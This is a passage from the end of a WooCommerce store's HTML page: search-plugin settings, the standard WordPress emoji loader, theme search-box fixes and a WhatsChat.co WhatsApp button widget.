cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>